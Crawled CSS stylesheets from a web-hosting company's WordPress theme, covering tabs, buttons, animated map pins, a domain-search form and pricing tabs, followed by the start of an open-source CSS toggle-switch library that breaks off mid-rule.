/*slider style*/
.testimonials02-container.owl-theme .owl-controls .owl-buttons div {
    background: transparent none repeat scroll 0 0;
    font-size: 35px;
    margin: 0 15px;
    padding: 0;
}
.testimonials02-container.owl-theme .owl-controls .owl-page span {
    height: 20px;
    width: 20px;
}
.testimonial02-img-holder .testimonial02-img {
    width: 50px;
    height: 50px;
    border-radius: 30px;
    margin-top: 18px;
}
.testimonials02-container .testimonial02-img-holder {
    display: flex;
}
.collum-shadow .vc_column-inner {
    box-shadow: 0 0 25px rgba(0,0,0,.1);
}


/* 31. MT TABS */
.tabs-shortcode .tabs-shortcode .grid-div {
    list-style: none;
}

.tabs-shortcode .gc {
    box-sizing: border-box;
    display: inline-block;
    margin-right: 0;
    min-height: 1px;
    padding-left: 0;
    vertical-align: top;
}

.tabs-shortcode.naccs {
    position: relative;
}

.tabs-shortcode.naccs .menu div {
    padding: 12px 40px 12px 40px;
    color: #6773dd;
    cursor: pointer;
    position: relative;
    vertical-align: middle;
    font-weight: normal;
    transition: 1s all cubic-bezier(0.075, 0.82, 0.165, 1);
    text-align: left;
    font-size: 30px;
    font-weight: 700;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}
.tabs-shortcode.naccs .menu div:hover {
    color: #ff655d;
}

.tabs-shortcode.naccs .menu .active:hover::after {
    background: #ff655d;
}

.tabs-shortcode .naccs .menu div.active {
    color: #FBC02D;
    padding: 15px 20px 15px 20px;
}

.tabs-shortcode .nacc {
    position: absolute;
    top: 65px;
    left: 0;
    right: 0;
    list-style: none;
    margin: 0 auto;
    padding: 0;
    transition: .5s all cubic-bezier(0.075, 0.82, 0.165, 1);
    border-top: 1px solid;
}

.tabs-shortcode .nacc li {
    opacity: 0;
    list-style: none;
    transition: all 250ms ease;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    text-align: left;
    padding-top: 5px;
}

.tabs-shortcode .nacc li.active {
    transition-delay: .3s;
    z-index: 2;
    opacity: 1;
    transform: translateX(0px);
}

.tabs-shortcode .nacc li p {
    margin-bottom: 15px;
    text-align: left;
}

.tabs-shortcode.naccs .menu .active::after {
    content: '';
    display: block;
    width: 50%;
    height: 3px;
    background: #6773dd;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    margin: 0 auto;
    z-index: 2;
}

.tabs-shortcode .nacc .column {
    padding: 50px;
    box-shadow: 0 0 25px rgba(0,0,0,.1);
    -webkit-box-shadow: 0 0 25px rgba(0,0,0,.1);
    margin: 25px 0 5px;
    background: #fff;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    cursor: pointer;
    border-radius: 10px;
}
.tabs-shortcode .nacc .column:hover {
    background: #f9f9f9;
}

.tabs-shortcode .nacc h3.tab-title {
    margin: 0;
    color: #6773dd;
    font-weight: bold;
    font-size: 25px;
}

.tabs-shortcode .nacc p.tab-content {
    color: #6773dd;
    font-size: 17px;
    line-height: 1.5;
    font-weight: 300;
    margin: 20px 0 !important;
}

.tabs-shortcode .nacc li p:last-child {
    margin-bottom: 0;
}

.tabs-shortcode .grid-div {
    text-align: center;
}

.tabs-shortcode .grid-div a.tab-button {
    color: #ff655d;
    font-weight: 600;
    font-size: 15px;
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
}

.tabs-shortcode .grid-div a.tab-button:hover {
    color: #6773dd;
}

.tabs-shortcode .grid-div a.tab-button i {
    padding-left: 10px;
    position: relative;
    top: 1px;
}

@media(max-width: 1024px) {
    .tabs-shortcode .gc--1-of-3 {
        width: 100%;
    }
    .tabs-shortcode .gc--2-of-3 {
        width: 100%;
        margin: 0;
    }
    .tabs-shortcode .nacc {
        position: static;
    }
    .tabs-shortcode .gc--2-of-3:not(.active) {
        opacity: 0;
        height: 0 !important;
        width: 0;
    }
    .tabs-shortcode.naccs .menu .active::after {
        margin:0;
    }
}

.vc-custom-button a {
    background-image: none !important;
    padding: 0 48px 0 0 !important;
    font-weight: 700;
    background-color: transparent !important;
}

.vc-custom-button a i {
    position: relative;
    top: 1px;
}

.vc-custom-button:hover a {
    color: #6773dd !important;
}

.vc-custom-button-2 a{
    font-weight: 700;
    background-image: none !important;
}

.vc-custom-button-2 a:hover {
    background-color: #6773dd !important;
}

.vc-custom-button-megamenu a {
    font-weight: 700;
    background-image: none !important;
    font-size: 14px !important;
    padding: 8px 22px !important;
}

.vc-custom-button-megamenu a:hover {
    background-color: #ff655d !important;
}

.vc-custom-button-3 a {
    font-weight: 700;
    background-image: none !important;
    font-size: 20px !important;
    padding: 15px 60px !important;
    border-radius: 10px !important;
}
.vc-custom-button-3 a:hover {
    background: #fff !important;
    color: #6773dd !important;
}

.vc-custom-button-4 a {
    font-weight: 700;
    background-image: none !important;
    font-size: 15px !important;
    padding: 12px 55px !important;
    border-radius: 10px !important;
}
.vc-custom-button-4 a:hover {
    background: #81da9e !important;
    color: #fff !important;
}

.column-hover .vc_column-inner,
.column-hoverv1 .vc_column-inner  {
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    background: #fff;
}

.column-hover .vc_column-inner:hover {
    background: #f9f9f9 !important;
    transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    cursor: pointer;
}

.column-hoverv1 .vc_column-inner:hover {
    background: #f9f9f9 !important;
    cursor: pointer;
}

.column-services-hover .vc_column-inner{
    transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
}

.column-services-hover .vc_column-inner:hover {
    background: #8ddda7 !important;
    transform: scale(1.01);
    -moz-transform: scale(1.01);
    -ms-transform: scale(1.01);
    cursor: pointer;
}

.column-services-hover .vc_column-inner:hover h1,
.column-services-hover .vc_column-inner:hover p {
    color: #fff !important;
}

.column-services-hover .vc_column-inner:hover .modeltheme_button a {
    color: rgba(255,255,255,0.99) !important;
    border-color: #6773dd !important;
    background: #6773dd !important;
}

/* ============================================================================================================================================================
32. MAP PINS
============================================================================================================================================================ */
/*GENERAL STYLING*/

.map-shortcode {
    clear: both;
    overflow: hidden;
}
.bitwallet-img-replace a:hover:before {
    max-width: 100%;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
}
.bitwallet-img-replace a:before {
    max-width: 0;
    border-bottom: 2px solid #339999;
    content: "";
    position: absolute;
    overflow: hidden;
    color: white;
    -webkit-transition: max-width 0.5s;
    -moz-transition: max-width 0.5s;
    transition: max-width 0.5s;
    bottom: -4px;
    left: 0;
    width: 100%;
}


.bitwallet-container {
    width: 90%;
    max-width: 1170px;
    margin: 0 auto;
}
.bitwallet-container:after {
    content: "";
    display: table;
    clear: both;
}
.bitwallet-img-replace:before {
    max-width: 100%;
    border-bottom: 0 none;
}
.bitwallet-img-replace {
    display: inline-block;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    cursor: pointer;
}
.bitwallet-product {
    text-align: center;
}
.bitwallet-product.bitwallet-container {
    display: block;
    float: left;
    min-width: 100%;
    padding: 0 !important;
}
.bitwallet-product-wrapper {
    display: inline-block;
    position: relative;
    margin: 0 auto;
    width: 100%;
}
.bitwallet-product-wrapper > img {
    display: block;
    min-width: 100%;
    max-width: 100%;
}
.bitwallet-single-point {
    position: absolute;
    border-radius: 50%;
}
.bitwallet-single-point > a {
    position: relative;
    z-index: 2;
    display: block;
    width: 25px;
    height: 25px;
    border-radius: inherit;
    background: #ff655d;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}
.bitwallet-product ul li {
    list-style-type: none;
}
.bitwallet-single-point > a::after, .bitwallet-single-point > a:before {
    /* rotating plus icon */
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    background-color: white;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
.bitwallet-single-point > a::after {
    height: 2px;
    width: 10px;
}
.bitwallet-single-point > a::before {
    height: 10px;
    width: 2px;
}
.bitwallet-single-point::after {
    /* this is used to create the pulse animation */
    content: '';
    position: absolute;
    z-index: 1;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    border-radius: inherit;
    background-color: transparent;
    -webkit-animation: bitwallet-pulse 2s infinite;
    -moz-animation: bitwallet-pulse 2s infinite;
    animation: bitwallet-pulse 2s infinite;
}
.bitwallet-single-point.is-open > a {
    background-color: #475f74;
}
.bitwallet-single-point.is-open > a::after, .bitwallet-single-point.is-open > a::before {
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(135deg);
    transform: translateX(-50%) translateY(-50%) rotate(135deg);
}
.bitwallet-single-point.is-open::after {
    display: none;
}
.bitwallet-single-point.is-open .bitwallet-more-info {
    visibility: visible;
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0s, -webkit-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0s, -moz-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0s, transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
}
.bitwallet-single-point.visited > a {
    background-color: #6773dd;
}
.bitwallet-single-point.visited::after {
    display: none;
}
.bitwallet-single-point .bitwallet-more-info {
    position: fixed;
    color: #ffffff;
    top: 0;
    left: 0;
    z-index: 999;
    width: 100%;
    height: 100%;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
    text-align: left;
    line-height: 1.5;
    background:none repeat scroll 0 0 rgba(39, 38, 43, 0.8);
    padding: 5em 1em 1em;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    -webkit-transition: opacity 0.3s 0s, visibility 0s 0.3s, -webkit-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    -moz-transition: opacity 0.3s 0s, visibility 0s 0.3s, -moz-transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
    transition: opacity 0.3s 0s, visibility 0s 0.3s, transform 0.3s 0s, top 0.3s 0s, bottom 0.3s 0s, left 0.3s 0s, right 0.3s 0s;
}
.bitwallet-single-point .bitwallet-more-info::before {
    content: '';
    position: absolute;
    height: 0;
    width: 0;
    display: none;
    border: 8px solid transparent;
}
.bitwallet-single-point .bitwallet-more-info h2 {
    line-height: 30px;
    margin-bottom: 7px;
}
.bitwallet-single-point .bitwallet-more-info p {
    font-size: 14px;
    line-height: 20px;
    margin-bottom:0px;
    color: #fff;
    opacity: .8;
}
.bitwallet-more-info img {
    max-width: 100%;
}
.bitwallet-close-info {
    border: 2px solid #ffffff;
    height: 40px;
    position: fixed;
    right: 10%;
    top: 13%;
    width: 40px;
    z-index: 34543;
}
.bitwallet-close-info::after, .bitwallet-close-info:before {
    content: '';
    position: absolute;
    left: 50%;
    top: 50%;
    bottom: auto;
    right: auto;
    -webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    -o-transform: translateX(-50%) translateY(-50%) rotate(45deg);
    transform: translateX(-50%) translateY(-50%) rotate(45deg);
    background-color: #ffffff;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s;
}
.bitwallet-close-info::after {
    height: 2px;
    width: 16px;
}
.bitwallet-close-info::before {
    height: 16px;
    width: 2px;
}
.intro-effect-sidefixed .title {
    -webkit-transition: width 0.7s;
    -moz-transition: width 0.7s;
    transition: width 0.7s;
}
header .overlay {
    background: rgba(0, 0, 0, 0.3);
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 10;
}
.dc-bordered .vc_column-inner {
    border-radius: 80px !important;
}

/*bitwallet-pulse effect - for about map*/
@-webkit-keyframes bitwallet-pulse {
  0% {
    -webkit-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -webkit-transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}
@-moz-keyframes bitwallet-pulse {
  0% {
    -moz-transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -moz-transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}
@keyframes bitwallet-pulse {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  50% {
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0.8);
  }

  100% {
    -webkit-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
    box-shadow: inset 0 0 1px 1px rgba(255, 101, 93, 0);
  }
}

/*responsive*/

@media only screen and (max-width: 600px) {
    .bitwallet-more-info h2 {
        width: 70%;
    }
    a.bitwallet-close-info, 
    a.bitwallet-close-info{
        position: inherit;
    }
    a.bitwallet-close-info:hover, 
    a.bitwallet-close-info:hover{
        opacity: 0.85;
    }
    /* Add new rules for this interval below */

}


/*--- 13. Responsive Min_600px ---*/
@media only screen and (min-width: 600px) {
    .bitwallet-close-info {
        display: none;
    }
    .bitwallet-single-point .bitwallet-more-info {
        position: absolute;
        width: 320px;
        height: auto;
        padding: 30px;
        overflow-y: visible;
        line-height: 1.4;
        border-radius: 3px;
        box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -o-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -moz-box-shadow: 0 0 20px rgba(0, 0, 0, 0.5);
        -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.98);
    }
    .bitwallet-single-point .bitwallet-more-info::before {
        display: block;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left, .bitwallet-single-point .bitwallet-more-info.bitwallet-right {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left::before, .bitwallet-single-point .bitwallet-more-info.bitwallet-right::before {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left {
        right: 160%;
        left: auto;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-left::before {
        border-left-color: rgba(39, 38, 43, 0.8);
        left: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-right {
        left: 160%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-right::before {
        border-right-color: rgba(39, 38, 43, 0.8);
        right: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top, .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top::before, .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom::before {
        left: 50%;
        right: auto;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top {
        bottom: 160%;
        top: auto;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-top::before {
        border-top-color: rgba(39, 38, 43, 0.8);
        top: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom {
        top: 160%;
    }
    .bitwallet-single-point .bitwallet-more-info.bitwallet-bottom::before {
        border-bottom-color: rgba(39, 38, 43, 0.8);
        bottom: 100%;
    }
    .bitwallet-single-point .bitwallet-more-info h2 {
        line-height: 30px;
        margin-bottom: 0;
    }
    .bitwallet-single-point .bitwallet-more-info p {
        font-size: 14px;
        line-height: 20px;
        color: #fff;
        font-weight: 600;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-left {
        right: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-right {
        left: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-top {
        bottom: 140%;
    }
    .bitwallet-single-point.is-open .bitwallet-more-info.bitwallet-bottom {
        top: 140%;
    }
    /* Add new rules for this interval below */

}

.map-shortcode h3.menu_item_title {
    margin-top: 0;
    font-weight: bold;
    margin-bottom: 15px;
}

ul.list-mappins {
    clear: both;
    list-style-type: none;
    text-align: center;
    font-size: 17px;
}
ul.list-mappins li {
    display: inline-block;
    margin: 0 15px;
    font-weight: bold;
    color: #60d158;
}
ul.list-mappins li a {
    color: #fff;
    font-size: 17px;
    font-weight: 300;
}
ul.list-mappins li span {
    color: #ff655d;
}
.wpb_gmaps_widget .wpb_wrapper {
    padding:0 !important;
}

/* search domain */
.hostcluster-row {
    margin-left: 0 !important;
    margin-right: 0 !important;
}
.hostcluster-row > [class*='col-'] {
    padding-left: 0;
    padding-right: 0;
}
.hostcluster-row input[type="text"].form-control {
    font-size: 25px;
    height: 70px;
    padding: 5px 30px;
    border-radius: 0;
    border-radius: 10px 0px 0px 10px;
    box-shadow: none;
    color: rgba(37, 37, 37, 0.5);
}
.hostcluster-row ::-webkit-input-placeholder { /* Chrome/Opera/Safari */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row ::-moz-placeholder { /* Firefox 19+ */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row :-ms-input-placeholder { /* IE 10+ */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row :-moz-placeholder { /* Firefox 18- */
    color: rgba(37, 37, 37, 0.4);
}
.hostcluster-row .form-control {
    width: 100%;
    border: none;
    font-style: normal;
    font-weight: 300;
    text-transform: lowercase;
}
.hostcluster-row select.form-control {
    color: rgba(37, 37, 37, 0.5);
    font-size: 25px;
    height: 70px;
    padding: 0 30px;
    box-shadow: none;
    border-radius: 0;
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    background: #fff url(img/angle-select.png) no-repeat 80% center;
    box-shadow: none;
    background-size: 15px;
}
.hostcluster-row button[type="submit"] {
    border: 0;
    border-radius: 0;
    color: #fff;
    background-color: #81da9e;
    cursor: pointer;
    float: left;
    font-size: 25px;
    font-weight: 700;
    height: 70px;
    text-transform: uppercase;
    width: 100%;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
    margin-right: 0;
    border-radius: 0px 10px 10px 0px;
    box-shadow: none;
    outline: 0 !important;
    padding: 5px 30px;
}
.hostcluster-row button[type="submit"]:hover {
    background: #6f83e9;
}
.hostcluster-row .col-sm-2.select-box::before {
    content: '';
    display: block;
    width: 2px;
    height: 20px;
    position: absolute;
    top: 27px;
    left: 0;
    background: rgba(37,37,37,.3);
}
/* Style 2 */
.boxed_stl .hostcluster-row input[type="text"].form-control {
    font-weight: 500;
    text-transform: capitalize;
    height: 55px;
    border: 1px solid #f0f0f0;
    font-size: 20px;
    border-radius: 5px;
    box-shadow: 0 0 25px rgb(0 0 0 / 10%);
}
.boxed_stl .hostcluster-row button[type="submit"] {
    padding: 0px;
    font-size: 19px;
    height: 55px;
    text-align: center;
}
.boxed_stl .hostcluster-row button[type="submit"]:hover,
.plans-tabs .pricing--pema .pricing__action:hover {
    opacity: .9;
}
.call-to-action h3.feature-price {
    color: #fff;
    text-align: center;
    margin: 5px 0 0px;
    font-size: 35px;
}
.call-to-action h5.starting {
    color: #81da9e;
    font-size: 17px;
    margin: 0;
    text-align: center;
}
/* Tabs */
.overflow-tab {
    overflow: visible !important;
}
.plans-tabs .vc_tta-panels {
    background: transparent !important;
    border: none !important;
}
.plans-tabs .vc_tta-panel-body {
    padding: 20px 0px !important;
}
.plans-tabs .vc_tta-tab a {
    background-color: #fff !important;
    border: none !important;
    font-weight: 600;
    padding: 30px 0px !important;
}
.plans-tabs .vc_tta-tabs-container {
    border: 1px solid #f2f2f2;
}
.plans-tabs .vc_tta-tabs-list li.vc_tta-tab {
    flex: 1 !important;
    text-align: center;
}
.plans-tabs .vc_tta-tabs-list{
    display: flex !important;
}
.plans-tabs .pricing__item,
.plans-tabs .pricing--pema .pricing__feature {
    text-align: left;
}
.plans-tabs .pricing--pema .pricing__feature {
    padding: 5px 0px;
    border: none;
}
.plans-tabs .pricing--pema .pricing__action {
    text-align: center;
}
.plans-tabs .pricing--pema .pricing__title {
    display: none;
}
.plans-tabs .pricing--pema .pricing__feature-list {
    padding-top: 0;
}
.is_header_semitransparent .top-header {
    background: transparent !important;
}

@media (max-width: 767px) {
    body .vc_video-bg.vc_hidden-xs {
        display: block!important; 
    }
    .dc-header .vc_column-inner {
        padding-left: 15px !important;
    }
    .dc-left .call-to-action h5,
    .dc-left .call-to-action h3 {
        text-align: left !important;
    }
    .testimonials02-container .testimonial02-img-holder {
        padding: 0px 40px 25px 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/toggle-switch.css
body_size: 2647
content:
@charset "UTF-8";
/*
* CSS TOGGLE SWITCH
*
* Ionuț Colceriu - ghinda.net
* https://github.com/ghinda/css-toggle-switch
*
*/
/* supported values are px, rem-calc, em-calc
 */
/* imports
 */
/* Functions
 */
/* Shared
 */
/* Hide by default
 */
.switch-toggle a,
.switch-light span span {
  display: none; }

/* We can't test for a specific feature,
 * so we only target browsers with support for media queries.
 */
@media only screen {
  /* Checkbox
 */
  .switch-light {
    position: relative;
    display: block;
    /* simulate default browser focus outlines on the switch,
   * when the inputs are focused.
   */ }
    .switch-light::after {
      clear: both;
      content: '';
      display: table; }
    .switch-light *,
    .switch-light *:before,
    .switch-light *:after {
      box-sizing: border-box; }
    .switch-light a {
      display: block;
      transition: all 0.2s ease-out; }
    .switch-light label,
    .switch-light > span {
      /* breathing room for bootstrap/foundation classes.
     */
      line-height: 2em; }
    .switch-light input:focus ~ span a,
    .switch-light input:focus + label {
      outline-width: 2px;
      outline-style: solid;
      outline-color: Highlight;
      /* Chrome/Opera gets its native focus styles.
     */ } }
    @media only screen and (-webkit-min-device-pixel-ratio: 0) {
      .switch-light input:focus ~ span a,
      .switch-light input:focus + label {
        outline-color: -webkit-focus-ring-color;
        outline-style: auto; } }

@media only screen {
  /* don't hide the input from screen-readers and keyboard access
 */
  .switch-light input {
    position: absolute;
    opacity: 0;
    z-index: 3; }
  .switch-light input:checked ~ span a {
    right: 0%; }
  /* inherit from label
 */
  .switch-light strong {
    font-weight: inherit; }
  .switch-light > span {
    position: relative;
    overflow: hidden;
    display: block;
    min-height: 2em;
    /* overwrite 3rd party classes padding
   * eg. bootstrap .alert
   */
    padding: 0;
    text-align: left; }
  .switch-light span span {
    position: relative;
    z-index: 2;
    display: block;
    float: left;
    width: 50%;
    text-align: center;
    user-select: none; }
  .switch-light a {
    position: absolute;
    right: 50%;
    top: 0;
    z-index: 1;
    display: block;
    width: 50%;
    height: 100%;
    padding: 0; }
  /* bootstrap 4 tweaks
*/
  .switch-light.row {
    display: flex; }
  .switch-light .alert-light {
    color: #333; }
  /* Radio Switch
 */
  .switch-toggle {
    position: relative;
    display: block;
    /* simulate default browser focus outlines on the switch,
   * when the inputs are focused.
   */
    /* For callout panels in foundation
  */
    padding: 0 !important;
    /* 2 items
   */
    /* 3 items
   */
    /* 4 items
   */
    /* 5 items
   */
    /* 6 items
   */ }
    .switch-toggle::after {
      clear: both;
      content: '';
      display: table; }
    .switch-toggle *,
    .switch-toggle *:before,
    .switch-toggle *:after {
      box-sizing: border-box; }
    .switch-toggle a {
      display: block;
      transition: all 0.2s ease-out; }
    .switch-toggle label,
    .switch-toggle > span {
      /* breathing room for bootstrap/foundation classes.
     */
      line-height: 2em; }
    .switch-toggle input:focus ~ span a,
    .switch-toggle input:focus + label {
      outline-width: 2px;
      outline-style: solid;
      outline-color: Highlight;
      /* Chrome/Opera gets its native focus styles.
     */ } }
    @media only screen and (-webkit-min-device-pixel-ratio: 0) {
      .switch-toggle input:focus ~ span a,
      .switch-toggle input:focus + label {
        outline-color: -webkit-focus-ring-color;
        outline-style: auto; } }

@media only screen {
    .switch-toggle input {
      position: absolute;
      left: 0;
      opacity: 0; }
    .switch-toggle input + label {
      position: relative;
      z-index: 2;
      display: block;
      float: left;
      padding: 0 0.5em;
      margin: 0;
      text-align: center; }
    .switch-toggle a {
      position: absolute;
      top: 0;
      left: 0;
      padding: 0;
      z-index: 1;
      width: 10px;
      height: 100%; }
    .switch-toggle label:nth-child(2):nth-last-child(4),
    .switch-toggle label:nth-child(2):nth-last-child(4) ~ label,
    .switch-toggle label:nth-child(2):nth-last-child(4) ~ a {
      width: 50%; }
    .switch-toggle label:nth-child(2):nth-last-child(4) ~ input:checked:nth-child(3) + label ~ a {
      left: 50%; }
    .switch-toggle label:nth-child(2):nth-last-child(6),
    .switch-toggle label:nth-child(2):nth-last-child(6) ~ label,
    .switch-toggle label:nth-child(2):nth-last-child(6) ~ a {
      width: 33.33%; }
    .switch-toggle label:nth-child(2):nth-last-child(6) ~ input:checked:nth-child(3) + label ~ a {
      left: 33.33%; }
    .switch-toggle label:nth-child(2):nth-last-child(6) ~ input:checked:nth-child(5) + label ~ a {
      left: 66.66%; }
    .switch-toggle label:nth-child(2):nth-last-child(8),
    .switch-toggle label:nth-child(2):nth-last-child(8) ~ label,
    .switch-toggle label:nth-child(2):nth-last-child(8) ~ a {
      width: 25%; }
    .switch-toggle label:nth-child(2):nth-last-child(8) ~ input:checked:nth-child(3) + label ~ a {
      left: 25%; }
    .switch-toggle label:nth-child(2):nth-last-child(8) ~ input:checked:nth-child(5) + label ~ a {
      left: 50%; }
    .switch-toggle label:nth-child(2):nth-last-child(8) ~ input:checked:nth-child(7) + label ~ a {
      left: 75%; }
    .switch-toggle label:nth-child(2):nth-last-child(10),
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ label,
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ a {
      width: 20%; }
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ input:checked:nth-child(3) + label ~ a {
      left: 20%; }
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ input:checked:nth-child(5) + label ~ a {
      left: 40%; }
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ input:checked:nth-child(7) + label ~ a {
      left: 60%; }
    .switch-toggle label:nth-child(2):nth-last-child(10) ~ input:checked:nth-child(9) + label ~ a {
      left: 80%; }
    .switch-toggle label:nth-child(2):nth-last-child(12),
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ label,
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ a {
      width: 16.6%; }
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ input:checked:nth-child(3) + label ~ a {
      left: 16.6%; }
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ input:checked:nth-child(5) + label ~ a {
      left: 33.2%; }
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ input:checked:nth-child(7) + label ~ a {
      left: 49.8%; }
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ input:checked:nth-child(9) + label ~ a {
      left: 66.4%; }
    .switch-toggle label:nth-child(2):nth-last-child(12) ~ input:checked:nth-child(11) + label ~ a {
      left: 83%; }
  /* Candy Theme
 * Based on the "Sort Switches / Toggles (PSD)" by Ormal Clarck
 * http://www.premiumpixels.com/freebies/sort-switches-toggles-psd/
 */
  .switch-toggle.switch-candy,
  .switch-light.switch-candy > span {
    background-color: #2d3035;
    border-radius: 3px;
